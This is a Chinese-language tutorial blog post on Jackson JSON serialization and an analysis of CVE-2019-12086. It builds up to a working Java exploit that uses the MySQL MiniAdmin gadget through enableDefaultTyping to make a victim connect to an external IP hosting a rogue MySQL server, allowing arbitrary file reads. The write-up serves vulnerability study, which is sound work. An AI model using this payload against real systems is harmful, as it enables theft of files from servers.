jackson学习+CVE-2019-12086漏洞分析

jackson和fastjson差不多,都是用来更方便的处理json

国人用fastjson,老外用jackson/gson比较多

环境搭建:

pom.xml:

<dependency>

<groupId>mysql</groupId>

<artifactId>mysql-connector-java</artifactId>

<version>5.1.25</version>

</dependency> <dependency>

<groupId>com.fasterxml.jackson.core</groupId>

<artifactId>jackson-databind</artifactId>

<version>2.9.8</version>

</dependency> <dependency>

<groupId>junit</groupId>

<artifactId>junit</artifactId>

<version>RELEASE</version>

<scope>compile</scope>

</dependency>

Student.java:

package com.test.JackSonTest;

public class Student{

private String name;

private Integer age;

private Teacher teacher;

public Student(){

System.out.println("student构造方法被调用");

};

public String getName() {

return name;

}

public void setName(String name) {

this.name = name;

}

public Integer getAge() {

return age;

}

public void setAge(Integer age) {

this.age = age;

}

public Teacher getTeacher() {

return teacher;

}

public void setTeacher(Teacher teacher) {

this.teacher = teacher;

}

@Override

public String toString() {

return "Student{" +

"name='" + name + '\'' +

", age=" + age +

", teacher=" + teacher +

'}';

}

}

Teacher.java:

package com.test.JackSonTest;

public class Teacher{

private String name;

private int age;

public Teacher(){

System.out.println("teacher构造方法被调用");

};

public Teacher(String name,int age){

this.name = name;

this.age = age;

}

public String getName() {

return name;

}

public void setName(String name) {

this.name = name;

}

public int getAge() {

return age;

}

public void setAge(int age) {

this.age = age;

}

@Override

public String toString() {

return "Teacher{" +

"name='" + name + '\'' +

", age=" + age +

'}';

}

}

测试类:

@Test

public void test1() throws IOException {

//序列化 对象转json字符串数据

Student student = new Student();

student.setName("jack");

student.setAge(20);

student.setTeacher(new Teacher("lua",33));

ObjectMapper objectMapper = new ObjectMapper();

objectMapper.setSerializationInclusion(JsonInclude.Include.NON_NULL);

String result = objectMapper.writeValueAsString(student);

System.out.println(result);

//反序列化,json字符串数据转对象

String jsonResult = "{\"name\":\"jack\",\"age\":20,\"teacher\":{\"name\":\"lua\",\"age\":33}}";

Student stu = objectMapper.readValue(jsonResult, Student.class);

System.out.println(stu);

}



运行输出:

student构造方法被调用

{"name":"jack","age":20,"teacher":{"name":"lua","age":33}}

student构造方法被调用

teacher构造方法被调用

Student{name='jack', age=20, teacher=Teacher{name='lua', age=33}}

发现在反序列化(json转对象)的时候,优先调用构造方法,如果反序列化的json数据中的类继承了其他类,会自动调用其父类无参构造方法

Jackson打印对象类型:

@Test

public void test2() throws IOException {

//序列化 对象转json字符串

Student student = new Student();

student.setName("jack");

student.setAge(20);

student.setTeacher(new Teacher("lua",33));

ObjectMapper objectMapper = new ObjectMapper();

//序列化JSON串时,在值上打印出对象类型

objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);

String result = objectMapper.writeValueAsString(student);

System.out.println(result);

//反序列化 json字符串转对象

String jsonResult = "[\"com.test.JackSonTest.Student\",{\"name\":\"jack\",\"age\":20,\"teacher\":[\"com.test.JackSonTest.Teacher\",{\"name\":\"lua\",\"age\":33}]}]";

Student stu = objectMapper.readValue(jsonResult, Student.class);

System.out.println(stu);

}



运行输出:

student构造方法被调用

["com.test.JackSonTest.Student",{"name":"jack","age":20,"teacher":["com.test.JackSonTest.Teacher",{"name":"lua","age":33}]}]

student构造方法被调用

teacher构造方法被调用

Student{name='jack', age=20, teacher=Teacher{name='lua', age=33}}

这个很重要,jackson的很多漏洞跟他息息相关:

通过上面的代码可以发现当开启enableDefaultTyping的时候,json字符串中的类会被反序列化.

继续编写jackson测试:

test_poc.java:

package com.test.JackSonTest;

public class test_poc {

public test_poc(){};

public test_poc(String name){

System.out.println(name);

}

}

通过上面的代码,发现存在构造方法,一个无参,另一个有参数构造方法



jackson反序列化:

测试类:

@Test

public void test3() throws IOException {

ObjectMapper objectMapper = new ObjectMapper();

//序列化JSON串时,在值上打印出对象类型

objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);

//自定义构造

String jsonResult = "[\"com.test.JackSonTest.test_poc\",\"test\"]";

objectMapper.readValue(jsonResult,test_poc.class);

}

发现在[]中设置value,相当于是为构造方法添加新的参数

通过前面的前置知识铺垫,jackson了解到的相关基础:(1)如果想使用[]去完成反序列化攻击,必须要开启enableDefaultTyping,获取到对象类型 (2)反序列化的时候自动调用对象构造方法及父类构造方法 (3)有参构造方法不需要设定值,不像setName/getName那样,需要"name":"test",只要[类,值]即可完成填充

CVE-2019-12086是一个文件读取漏洞,直接查看他的利用链:利用环境在文章第一行已创建:

漏洞文件在:



repository/mysql/mysql-connector-java/5.1.25/mysql-connector-java-5.1.25.jar!/com/mysql/jdbc/MiniAdmin.class:

通过反射加载跟进去:

问题代码:

public MiniAdmin(String jdbcUrl) throws SQLException {

this(jdbcUrl, new Properties());

}

public MiniAdmin(String jdbcUrl, Properties props) throws SQLException {

this.conn = (Connection)((Connection)(new Driver()).connect(jdbcUrl, props));

}

前面我们已经学习了足够多的前置知识,这里会连接jdbcUrl,如果jdbcUrl可控,会发送链接,正好mysql8以下存在任意文件读取...下面直接构造exp:



attackerJdbc.java:

package com.test.JackSonTest; import com.fasterxml.jackson.databind.ObjectMapper;

import com.mysql.jdbc.MiniAdmin; import java.io.IOException;

import java.sql.SQLException; public class attackJdbc {

public static void main(String[] args) throws ClassNotFoundException, IOException, SQLException {

ObjectMapper objectMapper =new ObjectMapper();

Class.forName("com.mysql.jdbc.MiniAdmin");

//一定要开启enableDefaultTyping

objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);

//通过前面的知识点学习知道,如果这样构造,就会自动给MiniAdmin类的有参构造方法传入string类型数据,数据内容为:jdbc:mysql://119.45.227.86:123/

String json = "[\"com.mysql.jdbc.MiniAdmin\",\"jdbc:mysql://119.45.227.86:123/\"]";

objectMapper.readValue(json,Object.class);

}

}

不理解部分查看注释:

运行代码:

这个漏洞相对简单,所以就不跟底层机制了.

如果后续要找相关利用链,也可以用这个方法操作下..

漏洞学习参考:

https://b1ue.cn/archives/189.html

https://www.cnblogs.com/xinzhao/p/11005419.html

jackson学习+CVE-2019-12086漏洞分析的更多相关文章

- 学习笔记 | java反序列化漏洞分析

java反序列化漏洞是与java相关的漏洞中最常见的一种,也是网络安全工作者关注的重点.在cve中搜索关键字serialized共有174条记录,其中83条与java有关:搜索deserialized ...

- jackjson学习2+CVE-2019-14379漏洞分析

最近想着分析jackson,jackson和fastjson有点相似,浅蓝大神的文章很好,个人受益匪浅 昨天简单说了下jackson的用法,现在继续拓扑,补充前置知识,前置知识补充的足够多,那么漏洞分 ...

- 漏洞分析:CVE 2021-3156

漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...

- 《0day安全软件漏洞分析技术》学习笔记

最近因为工作需要在看0day的软件漏洞分析,发现这本<0day安全软件漏洞分析技术(第2版)>真是本好书,唯一缺点就是书上的环境是Windows XP 32Bit的,基于现状难以进行实践, ...

- Java反序列化漏洞分析

相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...

- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用

作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...

- ThinkCMF X2.2.2多处SQL注入漏洞分析

1. 漏洞描述 ThinkCMF是一款基于ThinkPHP+MySQL开发的中文内容管理框架,其中X系列基于ThinkPHP 3.2.3开发,最后更新到2.2.2版本.最近刚好在渗透测试 ...

- 看个AV也中招之cve-2010-2553漏洞分析

试想:某一天,你的基友给你了一个视频文件,号称是陈老师拍的苍老师的老师题材的最新电影.avi,你满心欢喜,在确定文件格式确实为avi格式后,愉快的脱下裤子准备欣赏,打开后却发现什么也没有,而随后你的基 ...

- CVE-2019-0708 漏洞分析及相关测试

在CVE-2019-0708公布后几天就已经尝试过复现该漏洞,但借助当时exp并没能成功复现反弹shell的过程遂放弃,故借助这次漏洞复现报告再来尝试复现该漏洞,因为还在大三学习中,有很多知识还没有掌 ...

- Java安全之Fastjson反序列化漏洞分析

Java安全之Fastjson反序列化漏洞分析 首发:先知论坛 0x00 前言 在前面的RMI和JNDI注入学习里面为本次的Fastjson打了一个比较好的基础.利于后面的漏洞分析. 0x01 Fas ...

随机推荐

- linux-shell 识别当前所使用的shell

echo $SHELL 或者 echo $0

- 多图详解 TCP 连接管理,太全了!!!

TCP 是一种面向连接的单播协议,在 TCP 中,并不存在多播.广播的这种行为,因为 TCP 报文段中能明确发送方和接受方的 IP 地址. 在发送数据前,相互通信的双方(即发送方和接受方)需要建立一条 ...

- Day13_73_死锁

死锁 什么是死锁? - 是指两个或两个以上的进程在执行过程中,因争夺资源而造成的一种互相等待的现象,若无外力作用,它们都将无法推进下去. 死锁出现的原因? (1) 因为系统资源不足. 如果系统资源充足 ...

- Webpack的理解以及解决了的问题

一.背景 Webpack 最初的目标是实现前端项目的模块化,旨在更高效地管理和维护项目中的每一个资源 模块化 最早的时候,我们会通过文件划分的形式实现模块化,也就是将每个功能及其相关状态数据各自单独放 ...

- 所谓 ICMP,不过将军与士卒而已

什么是 ICMP 协议 关于这点我们在 IP 协议那篇文章中提过一嘴,IP 协议作为一种提供不可靠数据交付的网络层协议,在传输的过程中,其 IP 数据报可能会发生丢失.重复.延迟和乱序等各种情况, 但 ...

- 1016 Phone Bills

A long-distance telephone company charges its customers by the following rules: Making a long-distan ...

- jq 获取表单全部数据

jQuery Ajax 操作函数: serialize(): 将表单内容序列化为字符串 serializeArray():序列化表单元素,返回JASON数据 语法: $(selector).seria ...

- hdu 4099 字典树 + 斐波那契

题意: 给你一个串(最长40位)问你这个串是斐波那契F(n) n <= 99999中的那个数的前缀,如果存在多个输出最小的n否则输出-1. 思路: 给的串最长40位,那 ...

- POJ 3621 最优比率生成环

题意: 让你求出一个最优比率生成环. 思路: 又是一个01分化基础题目,直接在jude的时候找出一个sigma(d[i] * x[i])大于等于0的环就行了,我是用SPFA跑最长路 ...

- hdu3786 Floyd或搜索 水题

题意: 找出直系亲属 Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others) Total ...